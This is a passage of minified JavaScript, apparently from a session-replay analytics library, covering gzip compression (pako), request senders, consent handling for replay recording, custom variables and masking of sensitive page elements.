d.status=An;if(d.status===An)if(d.gzhead.name){m=d.pending;do{if(d.pending===d.pending_buf_size&&(d.gzhead.hcrc&&d.pending>m&&(a.adler=Ye(a.adler,d.pending_buf,d.pending-m,m)),es(a),m=d.pending,d.pending===d.pending_buf_size)){E=1;break}d.gzindex<d.gzhead.name.length?E=d.gzhead.name.charCodeAt(d.gzindex++)&255:E=0,at(d,E)}while(E!==0);d.gzhead.hcrc&&d.pending>m&&(a.adler=Ye(a.adler,d.pending_buf,d.pending-m,m)),E===0&&(d.gzindex=0,d.status=Tn)}else d.status=Tn;if(d.status===Tn)if(d.gzhead.comment){m=d.pending;do{if(d.pending===d.pending_buf_size&&(d.gzhead.hcrc&&d.pending>m&&(a.adler=Ye(a.adler,d.pending_buf,d.pending-m,m)),es(a),m=d.pending,d.pending===d.pending_buf_size)){E=1;break}d.gzindex<d.gzhead.comment.length?E=d.gzhead.comment.charCodeAt(d.gzindex++)&255:E=0,at(d,E)}while(E!==0);d.gzhead.hcrc&&d.pending>m&&(a.adler=Ye(a.adler,d.pending_buf,d.pending-m,m)),E===0&&(d.status=Rn)}else d.status=Rn;if(d.status===Rn&&(d.gzhead.hcrc?(d.pending+2>d.pending_buf_size&&es(a),d.pending+2<=d.pending_buf_size&&(at(d,a.adler&255),at(d,a.adler>>8&255),a.adler=0,d.status=Ts)):d.status=Ts),d.pending!==0){if(es(a),a.avail_out===0)return d.last_flush=-1,_e}else if(a.avail_in===0&&Ua(p)<=Ua(C)&&p!==Ke)return Qe(a,yr);if(d.status===Ii&&a.avail_in!==0)return Qe(a,yr);if(a.avail_in!==0||d.lookahead!==0||p!==As&&d.status!==Ii){let b=d.strategy===wn?hd(d,p):d.strategy===Yu?ld(d,p):Ni[d.level].func(d,p);if((b===Rs||b===ti)&&(d.status=Ii),b===It||b===Rs)return a.avail_out===0&&(d.last_flush=-1),_e;if(b===Pi&&(p===$u?Fu(d):p!==xa&&(Hu(d,0,0,!1),p===Gu&&(Ze(d.head),d.lookahead===0&&(d.strstart=0,d.block_start=0,d.insert=0))),es(a),a.avail_out===0))return d.last_flush=-1,_e}return p!==Ke?_e:d.wrap<=0?La:(d.wrap===2?(at(d,a.adler&255),at(d,a.adler>>8&255),at(d,a.adler>>16&255),at(d,a.adler>>24&255),at(d,a.total_in&255),at(d,a.total_in>>8&255),at(d,a.total_in>>16&255),at(d,a.total_in>>24&255)):(Oi(d,a.adler>>>16),Oi(d,a.adler&65535)),es(a),d.wrap>0&&(d.wrap=-d.wrap),d.pending!==0?_e:La)},md=a=>{if(!a||!a.state)return re;let p=a.state.status;return p!==bn&&p!==Sr&&p!==An&&p!==Tn&&p!==Rn&&p!==Ts&&p!==Ii?Qe(a,re):(a.state=null,p===Ts?Qe(a,zu):_e)},yd=(a,p)=>{let m=p.length;if(!a||!a.state)return re;let E=a.state,d=E.wrap;if(d===2||d===1&&E.status!==bn||E.lookahead)return re;if(d===1&&(a.adler=Da(a.adler,p,m,0)),E.wrap=0,m>=E.w_size){d===0&&(Ze(E.head),E.strstart=0,E.block_start=0,E.insert=0);let nt=new Uint8Array(E.w_size);nt.set(p.subarray(m-E.w_size,m),0),p=nt,m=E.w_size}let C=a.avail_in,b=a.next_in,N=a.input;for(a.avail_in=m,a.next_in=0,a.input=p,Cs(E);E.lookahead>=it;){let nt=E.strstart,G=E.lookahead-(it-1);do E.ins_h=ts(E,E.ins_h,E.window[nt+it-1]),E.prev[nt&E.w_mask]=E.head[E.ins_h],E.head[E.ins_h]=nt,nt++;while(--G);E.strstart=nt,E.lookahead=it-1,Cs(E)}return E.strstart+=E.lookahead,E.block_start=E.strstart,E.insert=E.lookahead,E.lookahead=0,E.match_length=E.prev_length=it-1,E.match_available=0,a.next_in=b,a.input=N,a.avail_in=C,E.wrap=d,_e};var Ed=pd,Sd=Ba,vd=Ha,wd=ja,_d=fd,bd=gd,Ad=md,Td=yd,Rd="pako deflate (from Nodeca project)",Mi={deflateInit:Ed,deflateInit2:Sd,deflateReset:vd,deflateResetKeep:wd,deflateSetHeader:_d,deflate:bd,deflateEnd:Ad,deflateSetDictionary:Td,deflateInfo:Rd};let Cd=(a,p)=>Object.prototype.hasOwnProperty.call(a,p);var Id=function(a){let p=Array.prototype.slice.call(arguments,1);for(;p.length;){let m=p.shift();if(m){if(typeof m!="object")throw new TypeError(m+"must be non-object");for(let E in m)Cd(m,E)&&(a[E]=m[E])}}return a},Pd=a=>{let p=0;for(let E=0,d=a.length;E<d;E++)p+=a[E].length;let m=new Uint8Array(p);for(let E=0,d=0,C=a.length;E<C;E++){let b=a[E];m.set(b,d),d+=b.length}return m},Fa={assign:Id,flattenChunks:Pd};let $a=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch{$a=!1}let Di=new Uint8Array(256);for(let a=0;a<256;a++)Di[a]=a>=252?6:a>=248?5:a>=240?4:a>=224?3:a>=192?2:1;Di[254]=Di[254]=1;var Od=a=>{if(typeof TextEncoder=="function"&&TextEncoder.prototype.encode)return new TextEncoder().encode(a);let p,m,E,d,C,b=a.length,N=0;for(d=0;d<b;d++)m=a.charCodeAt(d),(m&64512)===55296&&d+1<b&&(E=a.charCodeAt(d+1),(E&64512)===56320&&(m=65536+(m-55296<<10)+(E-56320),d++)),N+=m<128?1:m<2048?2:m<65536?3:4;for(p=new Uint8Array(N),C=0,d=0;C<N;d++)m=a.charCodeAt(d),(m&64512)===55296&&d+1<b&&(E=a.charCodeAt(d+1),(E&64512)===56320&&(m=65536+(m-55296<<10)+(E-56320),d++)),m<128?p[C++]=m:m<2048?(p[C++]=192|m>>>6,p[C++]=128|m&63):m<65536?(p[C++]=224|m>>>12,p[C++]=128|m>>>6&63,p[C++]=128|m&63):(p[C++]=240|m>>>18,p[C++]=128|m>>>12&63,p[C++]=128|m>>>6&63,p[C++]=128|m&63);return p};let Ga=(a,p=a.length)=>{if(p<65534&&a.subarray&&$a)return String.fromCharCode.apply(null,a.length===p?a:a.subarray(0,p));let m="";for(let E=0;E<p;E++)m+=String.fromCharCode(a[E]);return m};var Nd=(a,p)=>{let m=p||a.length;if(typeof TextDecoder=="function"&&TextDecoder.prototype.decode)return new TextDecoder().decode(a.subarray(0,p));let E,d,C=new Array(m*2);for(d=0,E=0;E<m;){let b=a[E++];if(b<128){C[d++]=b;continue}let N=Di[b];if(N>4){C[d++]=65533,E+=N-1;continue}for(b&=N===2?31:N===3?15:7;N>1&&E<m;)b=b<<6|a[E++]&63,N--;if(N>1){C[d++]=65533;continue}b<65536?C[d++]=b:(b-=65536,C[d++]=55296|b>>10&1023,C[d++]=56320|b&1023)}return Ga(C,d)},Md=(a,p)=>{p=p||a.length,p>a.length&&(p=a.length);let m=p-1;for(;m>=0&&(a[m]&192)===128;)m--;return m<0||m===0?p:m+Di[a[m]]>p?m:p},za={string2buf:Od,buf2string:Nd,utf8border:Md};function Dd(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0}var kd=Dd;let qa=Object.prototype.toString,{Z_NO_FLUSH:xd,Z_SYNC_FLUSH:Ld,Z_FULL_FLUSH:Ud,Z_FINISH:Vd,Z_OK:Cn,Z_STREAM_END:jd,Z_DEFAULT_COMPRESSION:Hd,Z_DEFAULT_STRATEGY:Bd,Z_DEFLATED:Fd}=ka;function In(a){this.options=Fa.assign({level:Hd,method:Fd,chunkSize:16384,windowBits:15,memLevel:8,strategy:Bd},a||{});let p=this.options;p.raw&&p.windowBits>0?p.windowBits=-p.windowBits:p.gzip&&p.windowBits>0&&p.windowBits<16&&(p.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new kd,this.strm.avail_out=0;let m=Mi.deflateInit2(this.strm,p.level,p.method,p.windowBits,p.memLevel,p.strategy);if(m!==Cn)throw new Error(vn[m]);if(p.header&&Mi.deflateSetHeader(this.strm,p.header),p.dictionary){let E;if(typeof p.dictionary=="string"?E=za.string2buf(p.dictionary):qa.call(p.dictionary)==="[object ArrayBuffer]"?E=new Uint8Array(p.dictionary):E=p.dictionary,m=Mi.deflateSetDictionary(this.strm,E),m!==Cn)throw new Error(vn[m]);this._dict_set=!0}}In.prototype.push=function(a,p){let m=this.strm,E=this.options.chunkSize,d,C;if(this.ended)return!1;for(p===~~p?C=p:C=p===!0?Vd:xd,typeof a=="string"?m.input=za.string2buf(a):qa.call(a)==="[object ArrayBuffer]"?m.input=new Uint8Array(a):m.input=a,m.next_in=0,m.avail_in=m.input.length;;){if(m.avail_out===0&&(m.output=new Uint8Array(E),m.next_out=0,m.avail_out=E),(C===Ld||C===Ud)&&m.avail_out<=6){this.onData(m.output.subarray(0,m.next_out)),m.avail_out=0;continue}if(d=Mi.deflate(m,C),d===jd)return m.next_out>0&&this.onData(m.output.subarray(0,m.next_out)),d=Mi.deflateEnd(this.strm),this.onEnd(d),this.ended=!0,d===Cn;if(m.avail_out===0){this.onData(m.output);continue}if(C>0&&m.next_out>0){this.onData(m.output.subarray(0,m.next_out)),m.avail_out=0;continue}if(m.avail_in===0)break}return!0},In.prototype.onData=function(a){this.chunks.push(a)},In.prototype.onEnd=function(a){a===Cn&&(this.result=Fa.flattenChunks(this.chunks)),this.chunks=[],this.err=a,this.msg=this.strm.msg};function $d(a,p){p=p||{};let m=new In(p);if(m.push(a,!0),m.err)throw m.msg||vn[m.err];return m.result}function Gd(a,p){return p=p||{},p.gzip=!0,$d(a,p)}return(a,p,m)=>{let E=Gd(a);return p==="base64"?E=btoa(Ga(E)):E=E.buffer,m&&m(E),E}}var u_=(()=>{class s extends Yh{constructor(){super(),this.algorithm=pr.GZIP,this.h0=jo(),this.compress=(i,r,o)=>this.km.compress(i,r).then(o);let e=typeof CompressionStream!="undefined"&&!!self.CompressionStream?f_:d_;this.km=new e,h_.create(e,{getPakoCompressor:jo}).then(i=>{this.km=i})}compressSync(t,e){try{return this.h0(t,e)}catch(i){throw et.warn(i),i}}}return s})(),d_=(()=>{class s{constructor(){this.u0=jo()}compress(t,e){return Promise.resolve(this.u0(t,e))}}return s})(),f_=(()=>{class s{d0(t){return new Promise(e=>{let i=new FileReader;i.onload=r=>e(r.target.result.split(",")[1]),i.readAsDataURL(new Blob([t]))})}compress(t,e){let i=new Response(t).body.pipeThrough(new CompressionStream("gzip")),r=new Response(i).arrayBuffer();return e==="base64"?r.then(o=>this.d0(o)):r}}return s})(),p_=(()=>{class s extends Yh{constructor(){super(...arguments),this.algorithm=pr.UNCOMPRESSED,this.compress=(t,e,i)=>{i(this.compressSync(t,e))},this.compressSync=(t,e)=>t}}return s})(),du=(()=>{class s{static create(t=!0){return this.instance?this.instance:t&&!c_.isCompressionEnabled()?new p_:this.instance=new u_}}return s})(),g_=s=>{let n=s*60*1e3;return`${Math.floor(csDate.now()/n)}`},m_=5e3,Ho=(()=>{class s extends Kl{constructor(t,e,i){super(t,e),this.Kn=null,this.f0=(i==null?void 0:i.type)||"json",this.xm=i==null?void 0:i.cacheMinutes,this.Ec=i==null?void 0:i.timeout}onLoad(t){this.Jn=t}onError(t){this.Io=t}onTimeout(t,e){this.tn=t,this.Ec=e}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,r=>r());let t=this.retrieveParameters();this.Zc(t);let e=Qi.toQuery(t),i=`${this.domainUri}${this.path?`/${this.path}`:""}?${e}`;this.p0(i,this.f0)}abort(){this.Kn&&(this.Kn.abort(),this.Kn=null)}isInProgress(){return this.Kn!==null}p0(t,e){var i;let r=new XMLHttpRequest;r.open("GET",t,!0),r.responseType=e,r.onerror=()=>{var o;return(o=this.Io)===null||o===void 0?void 0:o.call(this,r)},r.ontimeout=()=>{var o;return(o=this.tn)===null||o===void 0?void 0:o.call(this,r)},r.onload=()=>{var o,c;r.status>=200&&r.status<400?((o=this.Jn)===null||o===void 0||o.call(this,this.g0(r,e)?r.response:r.responseText),csArray.prototype.forEach.call(this.afterRequestCallbacks,l=>l())):(c=this.Io)===null||c===void 0||c.call(this,r)},r.onloadend=()=>{this.Kn=null},r.timeout=(i=this.Ec)!==null&&i!==void 0?i:m_,this.Kn=r,r.send()}g0(t,e){let i=t.getResponseHeader("Content-Type");return i===null?e==="json":csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(i),"json")>0}Zc(t){let e;this.xm?e=`${g_(this.xm)}`:e=csString.prototype.slice.call(`${Math.random()}`,2,8),t.r=e}}return s})(),y_=2e4,E_=(()=>{class s{constructor(t){var e;this.Qe={},this.Lu={},this.Lm=i=>{for(let r of i){let{metadata:o,events:c}=r;this.send(c,o)}},this.Wr=t.endpoint,this.Po=t.compressionOpts,this.ae=t.recoveryStorage,this.mandatoryParameters=(e=t.mandatoryParameters)!==null&&e!==void 0?e:[],this.Uu=t.contentType,this.worker=!!t.worker,this.ae&&this.ae.recover(this.Lm)}setQueryParams(t){Object.keys(t).forEach(e=>{this.Qe[e]=t[e]})}removeQueryParams(t){t?t.forEach(e=>{delete this.Qe[e]}):this.Qe={}}send(t,e){let i=e||{...this.Qe},r=!("ct"in i),o=this.Uu==="application/json"||typeof t!="string"&&!this.m0(t);"ct"in i||(!this.Po||!r?i.ct=pr.UNCOMPRESSED:i.ct=this.Po.compressionType);let c=o?JSON.stringify(t):t,l=Object.keys(i).map(u=>`${encodeURIComponent(u)}=${encodeURIComponent(i[u])}`).join("&"),h=`${this.Wr}?${l}`;if(Yi(this.mandatoryParameters,u=>i[u]==null)){et.warn(`[${this.worker?"WORKER":"MAIN"}] All mandatory parameters are not present on ${h}`);return}this.Po&&r&&typeof c=="string"?this.Po.compressor(c,this.Po.compressionOutputType,u=>this.Um(h,i,u)):this.Um(h,i,c)}onLoad(t){this.Jn=t}onError(t){this.Io=t}onTimeout(t,e){this.tn=t,this.Ec=e}abort(){this.Vm&&this.Vm()}setRequestHeader(t,e){this.Lu[t]=e}getQueryParams(){return this.Qe}m0(t){return t&&t.byteLength!==void 0}Um(t,e,i){let r=new XMLHttpRequest,o=Object.keys(e).map(c=>`${encodeURIComponent(c)}=${encodeURIComponent(e[c])}`).join("&");r.open("POST",t,!0),this.Uu&&r.setRequestHeader("Content-Type",this.Uu),r.onload=()=>{if(this.ae&&this.ae.recover(this.Lm),this.Jn){let c={params:e,responseText:r.responseText,status:r.status};this.Jn(c)}},r.onerror=()=>{this.ae&&this.ae.save({key:o,metadata:e,events:i}),this.Io&&this.Io({params:e})},r.timeout=this.Ec||y_,r.ontimeout=()=>{$.counters.requestTimeouts.count(this.Wr),this.tn&&this.tn()},this.Vm=()=>r.abort(),Object.keys(this.Lu).forEach(c=>{r.setRequestHeader(c,this.Lu[c])}),r.send(i)}}return s})(),fu=(()=>{class s{constructor(t){this.jm=t}create(t,e,i){let r=e?{compressor:this.jm.compress,compressionOutputType:e,compressionType:this.jm.algorithm}:void 0;return new E_({endpoint:t,compressionOpts:r,recoveryStorage:i})}}return s})(),S_=(()=>{class s{setItem(t,e){window.localStorage.setItem(t,e)}getItem(t){return window.localStorage.getItem(t)}removeItem(t){window.localStorage.removeItem(t)}}return s})(),v_=(()=>{class s{constructor(t){this.Vu=t}start(){this.Vu.onEvent(t=>this.Z(t)),this.Vu.start()}stop(){this.Vu.stop()}Z(t){let e=`Content Security Policy error. Violated directive: ${t.violatedDirective} - Source file: ${t.sourceFile}`;H.warn(e)}}return s})(),w_=(()=>{class s{constructor(){this.Jt={boundElement:document,type:"securitypolicyviolation",listener:t=>this.securityPolicyViolationListener(t)}}start(){Et(this.Jt)}stop(){St(this.Jt)}onEvent(t){this.j=t}y0(t){if(!t)return!1;let e=t.disposition;return R(t.sourceFile)&&csArray.prototype.some.call(s.E0,i=>csString.prototype.indexOf.call(t.sourceFile,i)>0)&&e!=="report"}securityPolicyViolationListener(t){this.y0(t)&&this.j({violatedDirective:t.violatedDirective,sourceFile:t.sourceFile})}}return s.E0=["contentsquare","cdnssl.clicktale.net"],V([P("Event handler type: securitypolicyviolation")],s.prototype,"securityPolicyViolationListener",null),s})(),__=(()=>{class s{init(){this.Sc=new v_(new w_),this.Sc.start()}onOptout(){this.Sc.stop()}onArtificialPageViewEnd(t){t&&this.Sc.stop()}onAfterArtificialPageView(t){t&&this.Sc.start()}}return s})(),b_=(()=>{class s{constructor(t,e,i){this.E=t,this.R=e,this.w=i}grantReplayConsent(){if(!ps.isReplayConsentNeeded(this.E))return;let t=this.R.getSession();if(!t){this.R.grantReplayRecordingBeforeSessionStart();return}ps.isRecordingBlockedByConsent(t)&&(this.R.grantReplayRecording(t),this.w.emitAfterReplayRecordingConsentGranted())}withdrawReplayConsent(){if(!ps.isReplayConsentNeeded(this.E))return;let t=this.R.getSession();if(!t){this.R.withdrawnReplayRecordingBeforeSessionStart();return}ps.isRecordingWithDrawn(t)||(this.R.withdrawnReplayRecording(t),this.w.emitAfterReplayRecordingConsentWithdrawn())}}return s})(),A_=["replay:consent:unanonymized:granted","trackConsentGranted"],T_=["replay:consent:unanonymized:withdrawn","trackConsentWithdrawn"],R_=["replay:consent:startForSession:granted"],C_=["replay:consent:startForSession:withdrawn"],I_=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.S=e,this.It=i,this.R=r,this.w=o}init(){this.Hm=new b_(this.E,this.R,this.w),this.It.setInitialConsent(),this.ft()}ft(){this.S.register(A_,()=>{this.It.grantReplayAnonymizationConsent()}),this.S.register(T_,()=>{this.It.withdrawReplayAnonymizationConsent()}),this.S.register(R_,()=>{this.Hm.grantReplayConsent()}),this.S.register(C_,()=>{this.Hm.withdrawReplayConsent()})}onOptout(){this.It.removeAllConsents()}onBeforeVisitorRenewal(){this.It.removeAllConsents()}onAfterVisitorRenewal(){this.It.setInitialConsent()}onAfterVisitorCleared(){this.It.setInitialConsent()}}return s})(),ls="_cs_c",Os=(()=>{let s;return function(n){n[n.NOT_REQUIRED=0]="NOT_REQUIRED",n[n.NOT_EXPRESSED=1]="NOT_EXPRESSED",n[n.GRANTED=2]="GRANTED",n[n.WITHDRAWN=3]="WITHDRAWN"}(s||(s={})),s})(),P_=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.St=i}get(){let t;return this.E.cookielessTrackingEnabled?t=this.St.getItem(ls):t=this.O.get(ls),t===null?t:Number(t)}set(t){this.E.cookielessTrackingEnabled?this.St.setItem(ls,csString(t)):this.O.set(ls,csString(t),ar)}remove(){this.E.cookielessTrackingEnabled?this.St.removeItem(ls):this.O.delete(ls)}handleSubdomainChange(){this.E.cookielessTrackingEnabled||(this.E.allowSubdomains?this.O.delete(ls,cr.CURRENT_DOMAIN):this.O.delete(ls,this.O.getRootDomain()))}}return s})(),O_=(()=>{class s{constructor(t,e,i){this.E=t,this.mt=e,this.w=i}setInitialConsent(){let t=this.mt.get();(t===null||this.hasConsentRequiredChanged(t))&&this.setDefaultReplayAnonymization()}hasConsentRequiredChanged(t){let e=this.E.consentRequired;return e&&t===Os.NOT_REQUIRED||!e&&t!==Os.NOT_REQUIRED}handleSubdomainChange(){this.mt.handleSubdomainChange()}setDefaultReplayAnonymization(){let t=this.E.consentRequired?Os.NOT_EXPRESSED:Os.NOT_REQUIRED;this.mt.set(t)}grantReplayAnonymizationConsent(){this.E.consentRequired&&(this.mt.set(Os.GRANTED),this.w.emitReplayUnanonymizationConsentGranted())}withdrawReplayAnonymizationConsent(){this.E.consentRequired&&(this.mt.set(Os.WITHDRAWN),this.w.emitReplayUnanonymizationConsentWithdrawn())}removeAllConsents(){this.mt.remove()}isReplayUnanonymizedAllowedByConsent(){return!this.E.consentRequired||this.mt.get()===Os.GRANTED}getRequestParameters(){return{uc:`${this.mt.get()}`}}}return s})(),pu=(()=>{class s{updateProperties(t){let i={...this.getProperties(),...t};this.setProperties(i)}removeProperty(t){let e={...this.getProperties()};delete e[t],this.setProperties(e)}clearProperties(){this.setProperties({})}}return s})(),N_=(()=>{class s extends pu{constructor(){super(),this.Bm={}}getProperties(){return this.Bm}setProperties(t){this.Bm=t}}return s})(),qn=(()=>{class s{setItem(t,e){window.sessionStorage.setItem(t,e)}getItem(t){return window.sessionStorage.getItem(t)}removeItem(t){window.sessionStorage.removeItem(t)}}return s})(),oi="_cs_ep",M_=ar,gu=(()=>{class s extends pu{constructor(t){super(),this.$s=t}S0(){return this.$s instanceof qn?this.$s.getItem(oi):this.$s.get(oi)}v0(t){return this.$s instanceof qn?this.$s.setItem(oi,t):this.$s.set(oi,t,M_)}getProperties(){let t=this.S0();return t?csJSON.parse(t):{}}setProperties(t){if(qi(t)){this.clearProperties();return}let e=csJSON.stringify(t);this.v0(e)}clearProperties(){this.$s instanceof qn?this.$s.removeItem(oi):this.$s.delete(oi)}}return s})(),gl=512,ml=255,Jr={SESSION:["visit",2],PAGE:["page",3],NEXT_PAGE_ONLY:["nextPageOnly",4]},D_=(()=>{class s{constructor(t,e){this.D=t,this.mt=e,this.ee={},this.qe={}}set(t,e,i,r){let o,c;if((vt(t)||R(t))&&Number(t)>0&&ft(e)&&ft(i)&&!le(e)&&!le(i)&&this.w0(r)){let l=this.D.anonymizePII(csString(e)),h=this.D.anonymizePII(csString(i));if(o=[csString.prototype.slice.call(l,0,gl),csString.prototype.slice.call(h,0,ml)],c=i!=="",!Z(r)||csArray.prototype.indexOf.call(Jr.SESSION,r)>=0){let u=this.getCustomVariablesSession();c?u[t]=o:delete u[t],this.setCustomVariableSession(u)}(!Z(r)||csArray.prototype.indexOf.call(Jr.PAGE,r)>=0)&&(c?this.ee[t]=o:delete this.ee[t]),Z(r)&&csArray.prototype.indexOf.call(Jr.NEXT_PAGE_ONLY,r)>=0&&(c?this.qe[t]=o:delete this.qe[t])}else throw new lt(la[0])}getCustomVariablesSession(){let t=this.mt.get();if(!t)return{};let e=window.csJSON.parse(t);return e!==null&&Ge(e)?e:{}}setCustomVariableSession(t){this.mt.set(window.csJSON.stringify(t))}removeCustomVariablesSession(){this.mt.remove()}removeCustomVariablesPage(){this.ee={}}getRequestParameters(){let t=this.getCustomVariablesSession();for(let i in this.qe)this.qe.hasOwnProperty(i)&&(this.ee[i]=this.qe[i]);for(let i in this.ee)this.ee.hasOwnProperty(i)&&(t[i]=this.ee[i]);if(window.csJSON.stringify(t).length<=2)return{};let e={cvars:this.Fm(t)};return this.hasCustomVariablesPage()&&(e.cvarp=this.getCustomVariablesPage()),e}deleteNextPageOnlyCustomVariables(){if(Object.keys(this.qe).length>0)for(let t in this.qe)this.qe[t]===this.ee[t]&&(delete this.ee[t],delete this.qe[t])}hasCustomVariablesPage(){return this.ee&&!qi(this.ee)}getCustomVariablesPage(){return this.Fm(this.ee)}$m(t){for(let e in t)if(t.hasOwnProperty(e)){let i=parseInt(e,10),r=t[e],o=r[0],c=r[1];(!Wd(i,1,20)||o.length>gl||c.length>ml)&&delete t[e]}}Fm(t){this.$m(t);let e=qi(t)?[]:t;return window.csJSON.stringify(e)}w0(t){return!Z(t)||R(t)||vt(t)}getAllValidCustomVars(){let t=this.getCustomVariablesSession();for(let e in this.qe)this.qe.hasOwnProperty(e)&&(this.ee[e]=this.qe[e]);for(let e in this.ee)this.ee.hasOwnProperty(e)&&(t[e]=this.ee[e]);return this.$m(t),t}}return s})(),k_=(()=>{class s{constructor(t,e,i,r){this.Re=t,this.Oo=e,this.Mo=i,this.It=r}init(){this._0()}shouldMaskNonTextElements(){if(this.Re.anonymisationMethod!==Ps.replayRecordingMaskedUrlRegexRules)return!1;if(this.Re.isSMB)return this.shouldUseAnonymization();let t=this.Mo.getMatchingRules(this.Oo.getAnonymizedUrl());return csArray.prototype.some.call(t,e=>e.maskMedia)}shouldUseAnonymization(){if(this.It&&!this.It.isReplayUnanonymizedAllowedByConsent()){switch(this.Re.anonymisationMethod){case null:case Ps.replayRecordingUnmaskedUrlRegex:return!(this.Re.replayRecordingUnmaskedUrlRegex&&this.Re.replayRecordingUnmaskedUrlRegex.test(this.Oo.getAnonymizedUrl()));case Ps.replayRecordingUnmaskedUrlRegexRules:return!this.Mo.evaluateUrl(this.Oo.getAnonymizedUrl())}return!0}else{switch(this.Re.anonymisationMethod){case null:case Ps.replayRecordingMaskedUrlRegex:return!!(this.Re.replayRecordingMaskedUrlRegex&&this.Re.replayRecordingMaskedUrlRegex.test(this.Oo.getAnonymizedUrl()));case Ps.replayRecordingMaskedUrlRegexRules:return this.Mo.evaluateUrl(this.Oo.getAnonymizedUrl())}return!1}}_0(){this.Re.anonymisationMethod===Ps.replayRecordingMaskedUrlRegexRules&&this.Re.replayRecordingMaskedUrlRegexRules?this.Mo.setRegexRules(this.Re.replayRecordingMaskedUrlRegexRules):this.Re.anonymisationMethod===Ps.replayRecordingUnmaskedUrlRegexRules&&this.Re.replayRecordingUnmaskedUrlRegexRules&&this.Mo.setRegexRules(this.Re.replayRecordingUnmaskedUrlRegexRules)}}return s})();var x_=(()=>{class s extends ee{constructor(t){super(),this.Y=null,this.vc=null,this.V=null,this.ai=null,this.Gm=["value","checked","src","data","alt"],this.wc={state:D.MaskedElementState.Child},this.A0=e=>{for(let i of e){if(D.isMaskedElement(i.target)||D.isMaskedElementChild(i.target))for(let r=0;r<i.addedNodes.length;r+=1){let o=i.addedNodes[r];D.isMaskedElement(o)||D.isMaskedElementChild(o)||pt(o)&&this.zm(o)}for(let r=0;r<i.removedNodes.length;r+=1){let o=i.removedNodes[r];st.isConnected(o)||this.qm(o)}}},this.T0=t}setMaskedElementSettings(t){this.Gs=t}startIdentifier(){this.isStarted||(this.isStarted=!0,this.onStart())}stopIdentifier(){return this.isStarted=!1,this.onStop()}start(){}stop(){}onStart(){var t,e,i,r;this.Gs||(et.error("maskedElementSettings not initialized","MaskedElementIdentifier.start"),this.Gs={elementSelector:"",attrSelector:"",attrSelectors:[]});let{elementSelector:o,attrSelector:c,attrSelectors:l}=this.Gs;(t=this.ai)!==null&&t!==void 0||(this.ai=this.R0()),o.length!==0&&((e=this.Y)!==null&&e!==void 0||(this.Y=this.C0()),this.Y.observe(o)),c.length!==0&&((i=this.vc)!==null&&i!==void 0||(this.vc=this.I0(l)),this.vc.observe(c)),(r=this.V)!==null&&r!==void 0||(this.V=new ue(this.A0,(h,u)=>u==="added"&&this.P0(h))),this.V.observe(),csSetTimeout(this.T0)}onStop(){var t,e,i;this.Y&&(this.qm(document),this.Y.disconnect()),(t=this.vc)===null||t===void 0||t.disconnect(),(e=this.V)===null||e===void 0||e.disconnect(),(i=this.ai)===null||i===void 0||i.disconnect()}R0(){return window.ResizeObserver?new ResizeObserver(t=>{window.requestAnimationFrame(()=>{csArray.prototype.forEach.call(t,e=>{this.resizeObserverCallback(e)})})}):null}C0(){return new we(t=>{csArray.prototype.forEach.call(t,e=>{this.O0(e)?this.zm(e):(this.N0(e),this.M0(e))})})}I0(t){return new we(e=>{csArray.prototype.forEach.call(e,i=>this.D0(i,t))})}resizeObserverCallback(t){let e=t.target.getBoundingClientRect(),i=D.getMaskedElementDetails(t.target);if(i.state!==D.MaskedElementState.Parent||e.width===i.width&&e.height===i.height)return;let r={state:D.MaskedElementState.Parent,width:e.width,height:e.height};D.setMaskedElementProperty(t.target,r),this.produceEvent({type:"ResizeMaskedElement",target:W(t.target),width:e.width,height:e.height})}M0(t){!this.ai||!pt(t)||cn(t)||this.ai.observe(t)}O0(t){let e=csNodeparentNode.apply(t);return e?D.isMaskedElement(e)||D.isMaskedElementChild(e):Ki(t)?D.isMaskedElement(t.host)||D.isMaskedElementChild(t.host):!1}P0(t){(D.isMaskedElement(t.host)||D.isMaskedElementChild(t.host))&&D.setMaskedElementProperty(t,this.wc)}qm(t){Yt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{D.unsetMaskedElementProperty(i)})}N0(t){let e=t.getBoundingClientRect(),i={state:D.MaskedElementState.Parent,width:e.width,height:e.height};D.setMaskedElementProperty(t,i),this.k0(t),Yt(t).visitAll(r=>r!==t&&D.setMaskedElementProperty(r,this.wc))}zm(t){D.setMaskedElementProperty(t,this.wc),Yt(t).visitAll(e=>e!==t&&D.setMaskedElementProperty(e,this.wc))}k0(t){var e;let i=(e=ct.getProperty(t,D.maskedAttributeProp))!==null&&e!==void 0?e:{attributes:[]};for(let r=0;r<this.Gm.length;r+=1){let o=this.Gm[r];csArray.prototype.indexOf.call(i.attributes,o)===-1&&csArray.prototype.push.call(i.attributes,o)}i.attributes.length!==0&&D.setMaskedAttributeProperty(t,i)}D0(t,e){var i;let r=(i=ct.getProperty(t,D.maskedAttributeProp))!==null&&i!==void 0?i:{attributes:[]};for(let o=0;o<t.attributes.length;o+=1){let c=t.attributes[o].name;csArray.prototype.indexOf.call(r.attributes,c)===-1&&csArray.prototype.some.call(e,l=>csString.prototype.indexOf.call(l.attrName,c)>-1&&te.call(t,l.selector))&&csArray.prototype.push.call(r.attributes,c)}r.attributes.length!==0&&D.setMaskedAttributeProperty(t,r)}}return he([P()],s.prototype,"resizeObserverCallback",null),s})(),L_=(()=>{class s{constructor(){this.Hu=0,this.B=!1,this.Wm="data-cs-capture",this.bi=t=>{for(let e of t){if(Ee.isWhitelistedElement(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let r=e.addedNodes[i];Ee.isWhitelistedElement(r)||pt(r)&&this.Ym(r)}for(let i=0;i<e.removedNodes.length;i+=1){let r=e.removedNodes[i];st.isConnected(r)||this.Xm(r)}}}}start(){this.Hu++,!this.B&&(this.B=!0,this.x0())}x0(){this.Y||(this.Y=new we(e=>K(e,i=>this.Ym(i))));let t=this.Bu?`[${this.Wm}], ${this.Bu}`:`[${this.Wm}]`;this.Y.observe(t),this.V||(this.V=new 